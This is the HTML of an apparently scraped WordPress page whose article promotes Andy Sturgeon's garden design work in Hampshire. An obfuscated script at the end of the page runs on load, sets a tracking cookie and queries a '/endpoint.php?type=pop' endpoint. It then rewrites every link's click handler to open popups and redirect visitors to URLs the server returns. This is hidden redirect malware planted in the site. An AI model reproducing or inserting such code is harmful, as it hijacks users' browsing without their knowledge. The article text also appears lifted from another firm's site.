xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-865"
					class="nv-single-post-wrap col post-865 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-design">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">garden design projects in hampshire</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://topcoreidea.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></li></ul></div></div><div class="nv-thumb-wrap"><img width="930" height="620" src="https://topcoreidea.com/wp-content/uploads/2022/07/5f3c7cdf110eb1c5bcf51f94ed9c9fba2aec6f2352e53c40cee2d79db7b7e0ef-930x620.jpeg" class="skip-lazy wp-post-image" alt="" srcset="https://topcoreidea.com/wp-content/uploads/2022/07/5f3c7cdf110eb1c5bcf51f94ed9c9fba2aec6f2352e53c40cee2d79db7b7e0ef-930x620.jpeg 930w, https://topcoreidea.com/wp-content/uploads/2022/07/5f3c7cdf110eb1c5bcf51f94ed9c9fba2aec6f2352e53c40cee2d79db7b7e0ef-300x200.jpeg 300w, https://topcoreidea.com/wp-content/uploads/2022/07/5f3c7cdf110eb1c5bcf51f94ed9c9fba2aec6f2352e53c40cee2d79db7b7e0ef-768x511.jpeg 768w, https://topcoreidea.com/wp-content/uploads/2022/07/5f3c7cdf110eb1c5bcf51f94ed9c9fba2aec6f2352e53c40cee2d79db7b7e0ef-1536x1022.jpeg 1536w" sizes="(max-width: 930px) 100vw, 930px" /></div><div class="nv-content-wrap entry-content"><p><img loading="lazy" class="wp-image-9180 alignright" src="https://glossingdress.com/lib/img/all/582/d789f5732338176b5101268ea06612871392c876f89650d639267da1e7144782/8e19deb975d4d4689f0439087f6f5f4fd9ca746dfcc10180f41362f51c53929c.jpeg" sizes="(max-width: 536px) 100vw, 536px" srcset="https://glossingdress.com/lib/img/all/582/d789f5732338176b5101268ea06612871392c876f89650d639267da1e7144782/8e19deb975d4d4689f0439087f6f5f4fd9ca746dfcc10180f41362f51c53929c.jpeg 768w, https://www.andysturgeon.com/wp-content/uploads/2022/05/4-225x300.jpg 225w" alt="Garden design in Hampshire" width="536" height="715" /></p>
<h2>how we work</h2>
<p>Each project Andy undertakes is bespoke to your vision, with Andy being personally involved in the project from the initial brief to the project’s completion. You will work closely alongside Andy to help bring your vision to reality and create an ecologically rich and truly bespoke garden for your Hampshire property.</p>
<p>We specialise in both large-scale commercial projects as well as private garden designs in Hampshire. Whether you’re a business looking to transform and adapt your outdoor space to suit your clientele or your garden has seen better days and requires a modern or traditional redesign, we have the experience and skillset to bring your vision to life.</p>
<p>Our garden design process<br />
“I’ve worked on gardens all around the world, from tiny roof terraces to large rambling estates. I adore the space and freedom of designing large rural country gardens just as I relish the challenge and excitement of designing for the urban environment.” – Andy</p>
<h2>sustainability</h2>
<p>Andy is always looking for new ways to reduce his garden design’s environmental impact. We take an ecological and sustainable approach when it comes to designing gardens and landscapes, such as incorporating rainwater and greywater recycling in water features alongside sustainable drainage systems, implementing green walls and roofs where possible and achieving maximum biodiversity within planting plans, to name a few.</p>
<p>We also use:</p>
<ul>
<li>Low carbon lighting in both private and commercial garden designs in Hampshire</li>
<li>Drought tolerant planting</li>
<li>Reduction of run off into drains and sewers</li>
<li>Waste minimisation measures</li>
<li>Urban greening &amp; soft landscaping solutions for urban areas</li>
<li>Ethical sourcing of hard landscape materials and strict observation of FSC and other codes</li>
</ul>
<h2>unrivalled experience</h2>
<p>Andy founded Andy Sturgeon Design in 1988 and has since become one of the most revered and recognised garden designers in the world. Andy has brought home many awards, including eight RHS Gold medals at Chelsea Flower Show, as well as winning the coveted “Best in Show“ three times, most recently in 2019.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-7272" src="https://glossingdress.com/lib/img/all/582/d789f5732338176b5101268ea06612871392c876f89650d639267da1e7144782/5f3c7cdf110eb1c5bcf51f94ed9c9fba2aec6f2352e53c40cee2d79db7b7e0ef.jpeg" sizes="(max-width: 2560px) 100vw, 2560px" srcset="https://glossingdress.com/lib/img/all/582/d789f5732338176b5101268ea06612871392c876f89650d639267da1e7144782/5f3c7cdf110eb1c5bcf51f94ed9c9fba2aec6f2352e53c40cee2d79db7b7e0ef.jpeg 2560w, https://www.andysturgeon.com/wp-content/uploads/2021/10/B2-1-300x200.jpg 300w, https://www.andysturgeon.com/wp-content/uploads/2021/10/B2-1-1024x681.jpg 1024w, https://www.andysturgeon.com/wp-content/uploads/2021/10/B2-1-768x511.jpg 768w, https://www.andysturgeon.com/wp-content/uploads/2021/10/B2-1-1536x1022.jpg 1536w, https://www.andysturgeon.com/wp-content/uploads/2021/10/B2-1-2048x1363.jpg 2048w" alt="Garden design projects throughout Hampshire" width="2560" height="1703" /></p>
<p>Both The Sunday Times and House &amp; Garden magazine place Andy in the Top Ten list of landscape designers in Britain, with recent accolades including Gold Awards from Singapore, Korea and Philadelphia and top awards from the UK’s Society of Garden Designers in 2020.</p>
<p>Some of Andy’s biggest projects include:</p>
<ul>
<li>Great Ormand Street Hospital</li>
<li>Battersea Power Station</li>
<li>Paris Gardens (Southwark)</li>
<li>Earl’s Court</li>
</ul>
<p>Andy’s work is frequently featured on television and in books, magazines and newspapers worldwide. You may have also noticed Andy presenting the Chelsea Flower Show on the BBC for over 15 years, as well as featuring on several major gardening shows.</p>
</div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/garden-design-projects-in-hampshire/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://topcoreidea.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='865' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/topcoreidea.com\/wp-admin\/admin-ajax.php","nonce":"1db791b715","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
